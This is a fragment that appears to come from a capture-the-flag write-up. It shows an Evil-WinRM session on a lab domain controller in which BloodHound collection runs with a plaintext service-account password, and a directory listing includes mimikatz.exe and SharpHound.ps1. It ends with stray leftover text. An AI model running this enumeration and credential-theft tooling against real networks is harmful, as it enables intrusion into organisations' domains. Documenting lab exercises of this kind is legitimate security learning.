 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> invoke-bloodhound -domain EGOTISTICAL-BANK.LOCAL -ldapuser svc_loanmgr -ldappass Moneymakestheworldgoround! -collectionmethod all -domaincontroller
10.10.10.175 -zipfilename snuggles.zip
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> dir
Directory: C:\Users\svc_loanmgr\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/16/2020 5:12 PM 9120 20200716171254_snuggles.zip
-a---- 7/16/2020 4:57 PM 1263880 mimikatz.exe
-a---- 7/16/2020 4:59 PM 973397 SharpHound.ps1
-a---- 7/16/2020 5:12 PM 11122 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
VBox_GAs_5
.2.34